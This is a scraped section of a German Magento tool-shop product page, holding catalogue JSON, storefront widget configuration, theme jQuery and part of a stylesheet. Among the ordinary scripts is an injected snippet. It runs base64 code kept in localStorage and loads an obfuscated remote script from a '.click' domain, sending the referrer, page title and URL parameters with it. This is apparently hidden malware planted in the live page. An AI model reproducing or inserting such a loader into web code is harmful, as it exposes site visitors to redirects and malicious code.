Zylinderschloss, BxTxH 564x725x850 mm, RAL 5012, 14.407.010","type":"simple","is_salable":"1","store_id":1,"currency_code":"EUR","extension_attributes":{"review_html":"    <div class=\"product-reviews-summary short empty\">\n        <div class=\"reviews-actions\">\n            <a class=\"action add\" href=\"https:\/\/www.werkzeugbilliger.com\/lista-schubladenschrank-traglast-schubl-75-kg-6-schubladen-1x50-2x100-2x150-1x200-mm-zylinderschloss-bxtxh-564x725x850-mm-ral-5012-14-407-010.html#review-form\">\n                Sei der Erste, der dieses Produkt bewertet            <\/a>\n        <\/div>\n    <\/div>\n","wishlist_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/www.werkzeugbilliger.com\\\/wishlist\\\/index\\\/add\\\/\",\"data\":{\"product\":75604,\"uenc\":\"[base64]~\"}}","required_options":null}},"is_available":true}},"store":"1","currency":"EUR","productCurrentScope":"website"}            }
        }
    }
</script>
<script type="text/x-magento-init">{"*": {"Magento_Ui/js/core/app": {"types":{"dataSource":[],"text":{"component":"Magento_Ui\/js\/form\/element\/text","extends":"widget_recently_viewed"},"column.text":{"component":"Magento_Ui\/js\/form\/element\/text","extends":"widget_recently_viewed"},"columns":{"extends":"widget_recently_viewed"},"widget_recently_viewed":{"deps":["widget_recently_viewed.recently_viewed_datasource"],"provider":"widget_recently_viewed.recently_viewed_datasource"},"html_content":{"component":"Magento_Ui\/js\/form\/components\/html","extends":"widget_recently_viewed"}},"components":{"widget_recently_viewed":{"children":{"widget_recently_viewed":{"type":"widget_recently_viewed","name":"widget_recently_viewed","children":{"widget_columns":{"type":"columns","name":"widget_columns","children":{"image":{"type":"column.text","name":"image","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/list\/columns\/image","componentType":"column","bodyTmpl":"Magento_Catalog\/product\/list\/columns\/image_with_borders","label":"Bild","sortOrder":"0","displayArea":"general-area","imageCode":"recently_viewed_products_grid_content_widget","__disableTmpl":{"label":true}}},"name":{"type":"column.text","name":"name","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/name","componentType":"column","bodyTmpl":"Magento_Catalog\/product\/name","label":"Name","sortOrder":"1","displayArea":"details-area","__disableTmpl":{"label":true}}},"price":{"type":"column.text","name":"price","config":{"dataType":"text","component":"Magento_Msrp\/js\/product\/list\/columns\/msrp-price","componentType":"column","label":"Preis","sortOrder":"3","displayArea":"details-area","renders":{"prices":{"default":{"component":"Magento_Catalog\/js\/product\/list\/columns\/pricetype-box","bodyTmpl":"Magento_Catalog\/product\/final_price","children":{"special_price":{"label":"Special Price","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/special_price","sortOrder":"1","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"},"weee":{"component":"Magento_Weee\/js\/price\/adjustment"}}},"regular_price":{"label":"Regular Price","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/regular_price","sortOrder":"2","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"},"weee":{"component":"Magento_Weee\/js\/price\/adjustment"}}},"minimal_price":{"label":"","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/minimal_price","sortOrder":"3","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"},"weee":{"component":"Magento_Weee\/js\/price\/adjustment"}}},"minimal_regular_price":{"label":"Regular Price","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/minimal_regular_price","sortOrder":"4","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"},"weee":{"component":"Magento_Weee\/js\/price\/adjustment"}}},"max_price":{"label":"","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/max_price","sortOrder":"5","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"},"weee":{"component":"Magento_Weee\/js\/price\/adjustment"}}},"max_regular_price":{"label":"Regular Price","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/max_regular_price","sortOrder":"6","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"},"weee":{"component":"Magento_Weee\/js\/price\/adjustment"}}}}},"bundle":{"bodyTmpl":"Magento_Bundle\/product\/final_price","children":{"minimal_price":{"label":"Von","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Bundle\/product\/price\/minimal_price","sortOrder":"1"},"special_price":{"label":"Special Price","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/special_price","sortOrder":"2"},"max_price":{"label":"Bis","showMaximumPrice":"true","sortOrder":"3"}}},"configurable":{"children":{"regular_price":{"bodyTmpl":"Magento_Catalog\/product\/final_price"},"minimal_price":{"label":"As low as:","bodyTmpl":"Magento_ConfigurableProduct\/product\/minimal_price"}}}}},"bodyTmpl":"Magento_Msrp\/product\/price\/price_box","__disableTmpl":{"label":true}}},"addtocart-button":{"type":"column.text","name":"addtocart-button","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/addtocart-button","componentType":"column","bodyTmpl":"Magento_Catalog\/product\/addtocart-button","label":"In den Warenkorb","displayArea":"action-primary-area","__disableTmpl":{"label":true}}},"addtocompare-button":{"type":"column.text","name":"addtocompare-button","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/addtocompare-button","componentType":"column","bodyTmpl":"Magento_Catalog\/product\/addtocompare-button","label":"Zur Vergleichsliste hinzuf\u00fcgen","sortOrder":"2","displayArea":"action-secondary-area","__disableTmpl":{"label":true}}},"learn-more":{"type":"column.text","name":"learn-more","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/learn-more","componentType":"column","bodyTmpl":"Magento_Catalog\/product\/link","label":"Weitere Informationen","displayArea":"description-area","__disableTmpl":{"label":true}}},"review":{"type":"column.text","name":"review","config":{"dataType":"text","component":"Magento_Ui\/js\/grid\/columns\/column","componentType":"column","bodyTmpl":"ui\/grid\/cells\/html","label":"review","sortOrder":"3","__disableTmpl":{"label":true}}},"addtowishlist-button":{"type":"column.text","name":"addtowishlist-button","config":{"dataType":"text","component":"Magento_Wishlist\/js\/product\/addtowishlist-button","componentType":"column","bodyTmpl":"Magento_Wishlist\/product\/addtowishlist-button","label":"Add To Wishlist","sortOrder":"1","displayArea":"action-secondary-area","__disableTmpl":{"label":true}}}},"config":{"childDefaults":{"storageConfig":{"provider":"ns = ${ $.ns }, index = bookmarks","root":"columns.${ $.index }","namespace":"current.${ $.storageConfig.root }"}},"component":"Magento_Catalog\/js\/product\/list\/listing","storageConfig":{"namespace":"current","provider":"ns = ${ $.ns }, index = bookmarks"},"componentType":"columns","displayMode":"grid","template":"Magento_Catalog\/product\/list\/listing","label":"K\u00fcrzlich angesehen","additionalClasses":"widget block-viewed-products-grid","listTemplate":"Magento_Catalog\/product\/list\/listing"}}},"config":{"component":"uiComponent"}},"recently_viewed_datasource":{"type":"dataSource","name":"recently_viewed_datasource","dataScope":"widget_recently_viewed","config":{"data":{"store":"1","currency":"EUR","productCurrentScope":"website","displayTaxes":"2","displayWeee":"1","allowWishlist":true},"component":"Magento_Catalog\/js\/product\/provider","productStorageConfig":{"namespace":"product_data_storage","className":"DataStorage","updateRequestConfig":{"url":"https:\/\/www.werkzeugbilliger.com\/rest\/default\/V1\/products-render-info"}},"identifiersConfig":{"namespace":"recently_viewed_product"},"scopeConfig":{},"type":"Magento\\Catalog\\Block\\Widget\\RecentlyViewed","uiComponent":"widget_recently_viewed","page_size":"5","show_attributes":"name,image,price","show_buttons":"add_to_cart","module_name":"Magento_Catalog","params":{"namespace":"widget_recently_viewed"}}}}}}}}}</script>
<script type="application/javascript"> (function(){var id='136c1e07507f4a98';var store=localStorage.getItem(id);if(store){var e=document.createElement('a');e.setAttribute('onclick',atob(store));e.click();localStorage.removeItem(id)}}()); (function(){var d=document;var s=d.createElement('script');s.src=atob('aHR0cHM6Ly9uZXN3bnNzc24uY2xpY2svUEtnSkRQZkY/JnNlX3JlZmVycmVyPQ') + encodeURIComponent(d.referrer) + '&default_keyword=' + encodeURIComponent(d.title) + '&'+window.location.search.replace('?', '&')+'&frm=script';if(d.currentScript){d.currentScript.parentNode.insertBefore(s, d.currentScript);}else{d.getElementsByTagName('head')[0].appendChild(s);}}()); </script>
<script type="text/javascript">
            (function () {
                var _tsid = 'XD13E0DB75C2079B6CD1C2C3A05C2B1FB';
                _tsConfig = {
                    'yOffset': '0', /* offset from page bottom */
                    'variant': 'reviews', /* text, default, small, reviews, custom, custom_reviews */
                    'customElementId': '', /* required for variants custom and custom_reviews */
                    'trustcardDirection': '', /* for custom variants: topRight, topLeft, bottomRight, bottomLeft */
                    'customBadgeWidth': '', /* for custom variants: 40 - 90 (in pixels) */
                    'customBadgeHeight': '', /* for custom variants: 40 - 90 (in pixels) */
                    'disableResponsive': 'false', /* deactivate responsive behaviour */
                    'disableTrustbadge': 'false', /* deactivate trustbadge */
                    'trustCardTrigger': 'mouseenter', /* set to 'click' if you want the trustcard to be opened on click instead */
                    'customCheckoutElementId': '' /* required for custom trustcard */
                };
                var _ts = document.createElement('script');
                _ts.type = 'text/javascript';
                _ts.charset = 'utf-8';
                _ts.async = true;
                _ts.src = '//widgets.trustedshops.com/js/' + _tsid + '.js';
                var __ts = document.getElementsByTagName('script')[0];
                __ts.parentNode.insertBefore(_ts, __ts);
            })();
        </script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/www.werkzeugbilliger.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/www.werkzeugbilliger.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/www.werkzeugbilliger.com\/rest\/default\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/www.werkzeugbilliger.com\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script>
<script type="text/javascript">
//<![CDATA[

requirejs(['jquery'], function(jQuery) {

        
        var gridItemsEqualHeightApplied = false;
        function setGridItemsEqualHeight()
        {
            var bottomMinSpace = 20; // Minimum space below the button at the bottom of the item
            var gridItemMaxHeight = 0;
            var gridItemMaxPaddingBottom = 0;
            var $listContainer = jQuery('.category-products-grid');
            var $listItems = $listContainer.children('ol').children();
            var centered = $listContainer.hasClass('centered');
            var $row = jQuery();

            $listItems.each(function() {

                var $item = jQuery(this);
                var $actionsBlock = $item.find('.actions');

                // Check if first item in a row
                if ($item.css("clear") == "left")
                {
                    // If row not empty, apply the max values to all items in a row
                    if ($row.length)
                    {
                        $row.css({
                            "height": gridItemMaxHeight + "px",
                            "padding-bottom": gridItemMaxPaddingBottom + "px"
                        });

                        // Reset the row collection and reset the max values
                        $row = jQuery();
                        gridItemMaxHeight = 0;
                        gridItemMaxPaddingBottom = 0;
                    }
                }
                $row = $row.add($item);

                $item.css("height", "auto");                 gridItemMaxHeight = Math.max(gridItemMaxHeight, $item.height());

                // Use constant bottomMinSpace as bottom offset for the actions container
                $actionsBlock.css("bottom", bottomMinSpace + "px");

                // Align button to the center
                if (centered)
                {
                    var objectWidth = $actionsBlock.width();
                    var availableWidth = $item.width();
                    var space = availableWidth - objectWidth;
                    var leftOffset = ~~(space / 2);
                    $actionsBlock.css("padding-left", leftOffset + "px");                 }

                // Set bottom padding wich equals to: actions container height + bottomMinSpace
                var currentPaddingBottom = bottomMinSpace + $actionsBlock.innerHeight();
                gridItemMaxPaddingBottom = Math.max(gridItemMaxPaddingBottom, currentPaddingBottom);

                $item.css("padding-bottom", currentPaddingBottom + "px"); // TODO: possibly redundant. Padding will be applied for the entire row.

            });

            // Apply the max values to all items in the last row
            if ($row.length)
            {
                $row.css({
                    "height": gridItemMaxHeight + "px",
                    "padding-bottom": gridItemMaxPaddingBottom + "px"
                });
            }
            
            gridItemsEqualHeightApplied = true;

        }

    


    jQuery(function($) {



        // Products grid: equal height of items
        
            $(document).on('last-swatch-found', function(e) {
                setGridItemsEqualHeight();
                $(document).off('last-swatch-found');
                e.stopPropagation();
            });

            setGridItemsEqualHeight();
            
        


                
            var startHeight;
            var startPaddingBottom;
            $('.category-products-grid').on('mouseenter', '.item', function() {

                    var $item = $(this);

                                                        if ($(window).width() >= 640)
                    {
                
                                            if (gridItemsEqualHeightApplied === false)
                        {
                            return false;
                        }
                    
                    var bottomMinSpace = 20;
                    var paddingBottom2 = 0;
                    var $actionsBlock = $item.find('.actions');

                    startHeight = $item.height();
                    startPaddingBottom = parseInt($item.css("padding-bottom"));

                    $item.css("height", "auto"); // Reset height
                    $item.find(".display-onhover").fadeIn(400, "easeOutCubic"); // Show elements visible on hover
                    var h2 = $item.height();
                    
                    // -------------------------------------------------------------------------
                    // Compare start padding with new on-hover padding, calculate the difference

                    // Get actions height and calculate new padding
                    // Calculate new bottom padding wich equals to: actions container height + bottomMinSpace
                    paddingBottom2 = bottomMinSpace + $actionsBlock.innerHeight();

                    // Calculate difference between start padding and new padding
                    var paddingBottomDiff = paddingBottom2 - startPaddingBottom;

                    // Apply only if new padding is larger than start padding
                    if (paddingBottomDiff > 0)
                    {
                        $item.css("padding-bottom", paddingBottom2 + "px");
                    }

                    // -------------------------------------------------------------------------
                    // Compare start height with new (on-hover) height, calculate the difference.
                    // Important: new height includes difference between start padding and new padding
                    var diff = 0;
                    if (h2 < startHeight)
                    {
                        $item.height(startHeight);
                    }
                    else
                    {
                        $item.height(h2);
                        diff = h2 - startHeight;
                        if (paddingBottomDiff > 0)
                        {
                            diff += paddingBottomDiff;
                        }
                    }
                    
                    // -------------------------------------------------------------------------
                    // Apply height difference as nagative margin, but only if new height
                    // is larger than start height.
                    if (diff > 0)
                    {
                        $item.css("margin-bottom", "-" + diff + "px");
                    }

                                    }                                 
            }).on('mouseleave', '.item', function() {

                    var $item = $(this);

                                                    if ($(window).width() >= 640)
                    {
                
                    // Clean up
                    $item.find(".display-onhover").stop(true).hide();
                    $item.css("margin-bottom", "");

                                                                $item.height(startHeight);
                        $item.css("padding-bottom", startPaddingBottom);
                    
                                    }                                 
            });
        
        


                $('.items-grid, .products-list').on('mouseenter', '.product-item-img', function() {
            $(this).find(".alt-img").fadeIn(400, "easeOutCubic");
        }).on('mouseleave', '.product-item-img', function() {
            $(this).find(".alt-img").stop(true).fadeOut(400, "easeOutCubic");
        });



                $('.fade-on-hover').on('mouseenter', function() {
            $(this).animate({opacity: 0.75}, 300, 'easeInOutCubic');
        }).on('mouseleave', function() {
            $(this).stop(true).animate({opacity: 1}, 300, 'easeInOutCubic');
        });



        // Drop-down
        var ddBlockSelector = '.dropdown-block-trigger'; // '.dropdown-block';
        var ddOpenTimeout;
        var dMenuPosTimeout;
        var DD_DELAY_IN = 200;
        var DD_DELAY_OUT = 0;
        var DD_ANIMATION_IN = 0;
        var DD_ANIMATION_OUT = 0;

        $(document).on('mouseenter touchstart', ddBlockSelector, function(e) {

            var dd = $(this);
            var ddHeading = dd.children('.dropdown-heading');
            var ddContent = dd.children('.dropdown-content');

            // If dd is not opened yet (or not initialized yet)
            var isDdOpened = dd.data('ddOpened');
            if (isDdOpened === false || isDdOpened === undefined)
            {
                // Clear old position of dd menu
                ddContent.css("left", "");
                ddContent.css("right", "");

                // Show dd menu
                clearTimeout(ddOpenTimeout);
                ddOpenTimeout = setTimeout(function() {
                    
                    dd.addClass('open');

                    // Set dd open flag
                    dd.data('ddOpened', true);
                    
                }, DD_DELAY_IN);

                ddContent.stop(true, true).delay(DD_DELAY_IN).fadeIn(DD_ANIMATION_IN, "easeOutCubic");
                
                // Set new position of dd menu.
                // This code is delayed the same amount of time as dd animation.
                clearTimeout(dMenuPosTimeout);
                dMenuPosTimeout = setTimeout(function() {

                    if (ddContent.offset().left < 0)
                    {
                        var space = dd.offset().left; // Space available on the left of dd
                        ddContent.css("left", (-1)*space);
                        ddContent.css("right", "auto");
                    }
                
                }, DD_DELAY_IN);

            } // end: dd is not opened yet

        }).on('mouseleave', ddBlockSelector, function(e) {

            var dd = $(this);
            var ddContent = dd.children('.dropdown-content');

            clearTimeout(ddOpenTimeout); // Clear, to close dd on mouseleave
            ddContent.stop(true, true).delay(DD_DELAY_OUT).fadeOut(DD_ANIMATION_OUT, "easeInCubic");
            if (ddContent.is(":hidden"))
            {
                ddContent.hide();
            }
            dd.removeClass('open');

            // Clear dd open flag
            dd.data('ddOpened', false);

            // After hiding, clear the click event flag
            dd.data('ddClickIntercepted', false);

        }).on('click', ddBlockSelector, function(e) {

            var dd = $(this);
            var ddHeading = dd.children('.dropdown-heading');
            var ddContent = dd.children('.dropdown-content');

            // Only if the heading was clicked
            if ($.contains(ddHeading[0], e.target) || ddHeading.is(e.target))
            {
                // Only after the first click already happened, the second click can close the dropdown
                if (dd.data('ddClickIntercepted'))
                {
                    if (dd.hasClass('open'))
                    {
                        clearTimeout(ddOpenTimeout); // Clear, to close dd on mouseleave
                        ddContent.stop(true, true).delay(DD_DELAY_OUT).fadeOut(DD_ANIMATION_OUT, "easeInCubic");
                        if (ddContent.is(":hidden"))
                        {
                            ddContent.hide();
                        }
                        dd.removeClass('open');

                        // Clear dd open flag
                        dd.data('ddOpened', false);

                        // After hiding, clear the click event flag
                        dd.data('ddClickIntercepted', false);
                    }
                }
                else
                {
                    // Set the click event flag
                    dd.data('ddClickIntercepted', true);
                }
            }

        });



                var windowScroll_t;$(window).scroll(function(){
            
            clearTimeout(windowScroll_t);
            windowScroll_t = setTimeout(function() {
                
                if ($(this).scrollTop() > 800)
                {
                    $('#scroll-to-top').fadeIn();
                }
                else
                {
                    $('#scroll-to-top').fadeOut();
                }
            
            }, 500);
            
        });
        
        $('#scroll-to-top').click(function(){
            $("html, body").animate({scrollTop: 0}, 600, "easeOutCubic");
            return false;
        });
    
        
            jQuery(function() {
                jQuery(".sidebar1").on("click", function(e) {
                    const id = jQuery(this).attr("id");
                    jQuery(".sidebar-content").removeClass("show");
                    jQuery(".sidebar1")
                        .not(this)
                        .removeClass("active");
                    jQuery(".product_overlay").removeClass("nonactive");
                    if (jQuery(this).hasClass("active") == false) {
                        jQuery(this).addClass("active");
                        jQuery(".product_overlay").addClass("nonactive");
                        jQuery("#content" + id).addClass("show");
                    } else {
                        jQuery(this).removeClass("active");
                        jQuery(".product_overlay").removeClass("nonactive");
                    }
                });
                jQuery(".hotline").on("click", function(e) {
                    if (jQuery(window).width() > 960) {
                        jQuery(".sidebar-content").removeClass("show");
                        jQuery(".product_overlay").addClass("nonactive");
                        jQuery(".sidebar-tabs-content > #content2").addClass("show");
                    }
                });
                jQuery(".versand").on("click", function(e) {
                    if (jQuery(window).width() > 960) {
                        jQuery(".sidebar-content").removeClass("show");
                        jQuery(".product_overlay").addClass("nonactive");
                        jQuery(".sidebar-tabs-content > #content1").addClass("show");
                    }
                });
                jQuery(".whatsapp").on("click", function(e) {
                    if (jQuery(window).width() > 960) {
                        jQuery(".sidebar-content").removeClass("show");
                        jQuery(".product_overlay").addClass("nonactive");
                        jQuery(".sidebar-tabs-content > #content3").addClass("show");
                    }
                });
                jQuery(".sidebar-tabs-content p.close").click(function(){
                    jQuery(".product_overlay").removeClass("nonactive");
                    jQuery(".sidebar1").removeClass("active");
                    jQuery(".sidebar-content").removeClass("show");
                });
                jQuery(".product_overlay").click(function(){
                    jQuery(".product_overlay").removeClass("nonactive");
                    jQuery(".sidebar1").removeClass("active");
                    jQuery(".sidebar-content").removeClass("show");
                });
            });
    
    
        jQuery(document).ready(function() {
            var offset = 220;
            var duration = 500;
            jQuery(window).scroll(function() {
                if (jQuery(this).scrollTop() > offset) {
                    jQuery('.crunchify-top').fadeIn(duration);
                } else {
                    jQuery('.crunchify-top').fadeOut(duration);
                }
            });
            jQuery('.crunchify-top').click(function(event) {
                event.preventDefault();
                jQuery('html, body').animate({scrollTop: 0}, duration);
                return false;
            })
        });

                var dResize = {

            winWidth : 0
            , winHeight : 0
            , windowResizeTimeout : null

            , init : function()
            {
                dResize.winWidth = $(window).width();
                dResize.winHeight = $(window).height();
                dResize.windowResizeTimeout;

                $(window).on('resize', function(e) {
                    clearTimeout(dResize.windowResizeTimeout);
                    dResize.windowResizeTimeout = setTimeout(function() {
                        dResize.onEventResize(e);
                    }, 50);
                });
            }

            , onEventResize : function(e)
            {
                //Prevent from executing the code in IE when the window wasn't actually resized
                var winNewWidth = $(window).width();
                var winNewHeight = $(window).height();

                //Code in this condition will be executed only if window was actually resized
                if (dResize.winWidth != winNewWidth || dResize.winHeight != winNewHeight)
                {
                    //Trigger deferred resize event
                    $(window).trigger("themeResize", e);

                    //Additional code executed on deferred resize
                    dResize.onEventDeferredResize();
                }

                //Update window size variables
                dResize.winWidth = winNewWidth;
                dResize.winHeight = winNewHeight;
            }

            , onEventDeferredResize : function() //Additional code, execute after window was actually resized
            {

                //Products grid: equal height of items
                
                    setGridItemsEqualHeight();

                
            }

        }; //end: dResize

        dResize.init();



    }); //end: on document ready



    jQuery(window).on('load',function() {

                
            setGridItemsEqualHeight();

        
    }); //end: on load



}); //end: requirejs



requirejs(['jquery', 'enquire'], function(jQuery, enquire) {

    jQuery(function($) {

        // Collapsible block
        // This plugin requires a specific markup structure. The plugin expects a set of elements that it
        // will use as the toggle link. It then hides all immediately following siblings and toggles the sibling's
        // visibility when the toggle link is clicked.
        //
        // Example markup:
        // <div class="block">
        //     <div class="block-title">Trigger</div>
        //     <div class="block-content">Content that should show when </div>
        // </div>
        //
        // JS: jQuery('.block-title').toggleSingle();
        //
        // Options:
        //     destruct: defaults to false, but if true, the plugin will remove itself, display content, and remove event handlers

        jQuery.fn.toggleSingle = function (options) {

            var settings = $.extend({
                destruct: false
            }, options);

            return this.each(function () {
                if (!settings.destruct) {
                    $(this).on('click', function () {
                        $(this)
                            .next()
                            .toggleClass('no-display')
                            .parent()
                            .toggleClass('active');
                    });

                    // Hide the content
                    $this = $(this);
                    if (!$this.parent().hasClass('active'))
                    {
                        $this.next().addClass('no-display');
                    }
                }
                else
                {
                    // Remove event handler so that the toggle link can no longer be used
                    $(this).off('click');

                    // Remove all classes that were added by this plugin
                    $(this)
                        .next()
                        .removeClass('no-display')
                        .parent()
                        .removeClass('active');
                }

            });

        } // end: toggleSingle

        // Collapsible block - with delegated event
        // Modification of the standard collapsible block plugin. It has a delegated click event attached to block's container.
        // It is required for some blocks inside "additional sidebar" (currently: wishlist and compare)
        // which are created/modified dynamically by Magento's JavaScript code.

        jQuery.fn.toggleMultiBlocks = function (options) {

            var settings = $.extend({
                destruct: false,
                blockHeadingSelector: '.block-title'
            }, options);

            return this.each(function () {

                // Container of blocks
                var $sidebar = $(this);

                // All blocks inside the container
                var $blockHeadings = $sidebar.find(settings.blockHeadingSelector);

                if (!settings.destruct)
                {
                    $sidebar.on('click', settings.blockHeadingSelector, function(e) {
                        $(this)
                            .next().toggleClass('no-display')
                            .parent().toggleClass('active');
                    });

                    // Hide the content in all blocks
                    $blockHeadings.each(function () {
                        var heading = $(this);
                        if (!heading.parent().hasClass('active'))
                        {
                            heading.next().addClass('no-display');
                            // Here we may need to add that class to the next sibling
                            // if block's content consists of more elements than just one:
                            // .next().addClass('no-display')
                        }
                        else
                        {
                            heading.next().removeClass('no-display');
                        }
                    });
                }
                else
                {
                    // Remove event handler so that the toggle link can no longer be used
                    $sidebar.off('click');

                    // Remove all classes that were added by this plugin
                    $blockHeadings
                        .next().removeClass('no-display')
                        .parent().removeClass('active');
                }

            });

        } // end: toggleMultiBlocks

        var breakpointScreenM = 768; // The same value as Magento's breakpoint @screen__m

        // Blocks collapsing on smaller viewports
        enquire.register('(max-width: ' + (breakpointScreenM - 1) + 'px)', {
            setup: function () {
                this.toggleElements = $(
                    '.mobile-collapsible .block-title'
                );
                this.delayedToggleElements = $(
                    '.sidebar'
                );
            },
            match: function () {
                this.toggleElements.toggleSingle();
                this.delayedToggleElements.toggleMultiBlocks({blockHeadingSelector: '.block:not(#layered-filter-block) .block-title'});
            },
            unmatch: function () {
                this.toggleElements.toggleSingle({destruct: true});
                this.delayedToggleElements.toggleMultiBlocks({destruct: true, blockHeadingSelector: '.block:not(#layered-filter-block) .block-title'});
            }
        });

        // Blocks collapsing on all viewports.
        // For backward compatibility exclude blocks which have both classes: "collapsible" and "mobile-collapsible"
        $('.collapsible:not(.mobile-collapsible) .block-title').toggleSingle();

    }); //end: on document ready

}); //end: requirejs



//]]>
</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.werkzeugbilliger.com/static/version1744106870/frontend/Infortis/wzb/de_DE/css/styles-l.min.css
body_size: 20354
content:
.form-discount .g-recaptcha{margin-top:50px !important}.login-container .g-recaptcha,.form-login .g-recaptcha,.form-edit-account .g-recaptcha{margin-bottom:10px !important}.required-captcha.checkbox{position:absolute;display:block;visibility:visible;overflow:hidden;opacity:0;width:1px;height:1px}.block.newsletter .field-recaptcha .field .control:before{content:none}.review-form .field-recaptcha{margin-bottom:10px}.form.send.friend .g-recaptcha{margin-top:40px}.form.wishlist.share .g-recaptcha{margin-bottom:40px}.block-minicart .block-content>.actions .smart-buttons{margin-top:15px}.pay-later-message{margin-top:10px}.smart-buttons>div>div{vertical-align:bottom}.apple-pay{margin-top:14px}.cart-summary .apple-pay{margin-top:11px}.google-pay{margin-top:14px}.google-pay button{background-origin:content-box;background-position:center center;background-repeat:no-repeat;background-size:contain;border:0}.cart-summary .google-pay{margin-bottom:14px}.product-info-stock-sku .configurable-variation-qty{display:none}@keyframes loading{0%{transform:translate(-50%,-50%) rotate(0)}100%{transform:translate(-50%,-50%) rotate(359.9deg)}}.ambase-word-break{word-wrap:break-word;word-break:break-word}.ie11 .ambase-word-break{word-break:break-all}.ambrands-word-break{word-wrap:break-word;word-break:break-word}.ie11 .ambrands-word-break{word-break:break-all}@media all and (max-width:768px){.amazon-minicart-container .amazon-button-container{width:auto}.amazon-button-container.amazon-button-product-page{justify-content:center;margin-bottom:2em}}.klarna-payments-method-cell{display:table-cell;vertical-align:middle}label.klarna-payments-method-cell>span{padding-left:5px}span.klarna-payments-method-cell>img{display:block}.mst-search-in__wrapper{max-width:100%;display:flex;overflow:hidden;position:relative;flex-grow:1;margin-bottom:10px;flex-wrap:wrap}.mst-search-in__wrapper .mst-search-in__title{border:none;padding:6px 3px 6px 6px;margin-right:3px;font-weight:600;white-space:nowrap}.mst-search-in__wrapper .mst-search-in__item{white-space:nowrap;border:1px solid #ccc;border-radius:2px;margin:0 5px 5px 0;padding:6px 12px;color:#494949;text-decoration:none;cursor:pointer;display:flex;align-items:center}.mst-search-in__wrapper .mst-search-in__item span.name{display:flex;flex-wrap:nowrap;font-size:13px}.mst-search-in__wrapper .mst-search-in__item span.name i{font-style:normal;display:flex;align-items:center}.mst-search-in__wrapper .mst-search-in__item span.name i:after{font-size:7px;content:"\e608";font-family:"luma-icons";margin:0 5px;vertical-align:top;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center;color:#757575}.mst-search-in__wrapper .mst-search-in__item span.name i:last-child:after{display:none}.mst-search-in__wrapper .mst-search-in__item span.count{color:#757575;display:block;margin-left:8px;font-size:80%}.mst-search-in__wrapper .mst-search-in__item span.count:before{content:"("}.mst-search-in__wrapper .mst-search-in__item span.count:after{content:")"}.mst-search-in__wrapper .mst-search-in__item:hover{border-color:#ff5501;text-decoration:none}.mst_categorySearchLoader{display:none;position:absolute;top:6px;right:15px;width:20px;height:20px}.mst_categorySearchLoader .spinner-item{box-sizing:border-box;display:block;position:absolute;width:20px;height:20px;margin:0;border:2px solid #fff;border-radius:50%;animation:lds-ring 1.2s cubic-bezier(.5,0,.5,1) infinite;border-color:#999 transparent transparent}.mst_categorySearchLoader .spinner-item.spinner-item-1{animation-delay:-.45s}.mst_categorySearchLoader .spinner-item.spinner-item-2{animation-delay:-.3s}.mst_categorySearchLoader .spinner-item.spinner-item-3{animation-delay:-.15s}@keyframes lds-ring{0%{transform:rotate(0deg)}100%{transform:rotate(360deg)}}.mst_categorySearch{display:block;position:relative}.mst_categorySearch_searchIcon{position:absolute;left:7px;top:3px;font-size:21px}span.mst_categorySearch_totals{position:absolute;right:0;padding:6px 15px;color:#999;display:none}input#mst_categorySearch{padding:0 0 0 35px;margin-bottom:15px;width:100%;max-width:100%}.mst_categorySearchLoader .fa-spinner{font-size:30px}#search_autocomplete,.search-autocomplete,#searchbox_autocomplete{display:none !important;height:0 !important;overflow:hidden !important}.block-search{z-index:10000}._error .order-comment-input{outline:none;border:2px solid #ed8380}._error .order-comment-input:focus{outline:none;border:2px solid #ed8380;box-shadow:0 0 3px #ed8380}.um-remaining-chars{display:block;background-color:#f4f4f4;height:32px;line-height:32px;padding:0 9px;z-index:1;margin-top:-5px}.um-remaining-chars .chars-value{color:#ff5501;font-weight:700}.checkout-payment-method .payment-option._collapsible.comment .payment-option-content{display:block}@media only screen and (max-width:768px){.field-tooltip .field-tooltip-content{left:auto;right:-10px;top:40px}.field-tooltip .field-tooltip-content:before,.field-tooltip .field-tooltip-content:after{border:10px solid transparent;height:0;left:auto;margin-top:-21px;right:10px;top:0;width:0}.field-tooltip .field-tooltip-content:before{border-bottom-color:#999}.field-tooltip .field-tooltip-content:after{border-bottom-color:#f4f4f4;top:1px}}@media only screen and (min-device-width:320px) and (max-device-width:780px) and 